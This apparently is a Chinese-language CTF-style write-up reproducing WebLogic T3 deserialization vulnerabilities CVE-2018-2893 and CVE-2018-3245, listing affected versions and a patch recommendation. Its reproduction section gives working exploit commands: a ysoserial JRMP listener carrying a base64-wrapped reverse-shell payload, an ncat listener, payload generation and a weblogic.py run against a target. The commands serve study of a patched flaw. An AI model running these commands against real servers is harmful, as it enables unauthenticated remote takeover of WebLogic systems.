Weblogic 反序列化漏洞 (CVE-2018-2893 & CVE-2018-3245)

文章目录

一、漏洞描述

WebLogic Server使用T3协议在WebLogic Server和客户端间传输数据和通信,由于WebLogic的T3协议和Web协议使用相同的端口,导致在默认情况下,WebLogic Server T3协议通信和Web端具有相同的访问权限。 易受攻击的WebLogic服务允许未经身份验证的攻击者通过T3网络访问及破坏Oracle WebLogic Server。此漏洞的成功攻击可能导致攻击者接管Oracle WebLogic Server,造成远程代码执行。

两个漏洞的利用方式和工具都相同,所以合并为一份WriteUp

二、影响范围

CVE-2018-2893漏洞影响范围:

WebLogic 10.3.6.0

WebLogic 12.1.3.0

WebLogic 12.2.1.2

WebLogic 12.2.1.3

CVE-2018-3245漏洞影响范围:

WebLogic 10.3.6.0

WebLogic 12.1.3.0

WebLogic 12.2.1.3

三、复现过程

利用工具:https://github.com/pyn3rd/CVE-2018-2893



1.开启VPS的恶意rpc服务

java -cp ysoserial-cve-2018-2893.jar ysoserial.exploit.JRMPListener 1099 Jdk7u21 "bash -c {echo,反弹shell命令}|{base64,-d}|{bash,-i}"



2.开启VPS的NC监听

ncat -nvlp 65001

3.生成对应的恶意文件payload

java -jar ysoserial-cve-2018-2893.jar JRMPClient4 "RMI_SERVICE_IP:Port"> poc.ser

4.执行恶意文件payload



python weblogic.py [target_host][port] poc.ser



5.获得反弹shell



6.执行

ls /tmp

得到flag

四、修复建议

Oracle官方已经在关键补丁更新中修复了此漏洞,受影响的用户请尽快升级更新进行防护。

版权归原作者 Gh0stX 所有, 如有侵权,请联系我们删除。